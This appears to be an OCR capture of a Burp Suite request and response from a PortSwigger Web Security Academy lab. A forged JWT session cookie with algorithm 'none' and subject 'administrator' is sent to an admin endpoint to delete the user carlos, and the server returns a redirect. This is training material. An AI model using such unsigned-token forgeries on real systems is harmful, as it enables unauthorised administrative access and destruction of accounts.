 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a59003a046d8b5684d7411f00e30014.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxN2JiYjE5Zi0yZjljLTQyY2EtOWIwZi0xYmJlNGQzNGU5OWEiLCJhbGciOiJub25lIn0%
3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTY4ODMxM
Td9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a59003a046d8b5684d7411f00e30014.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6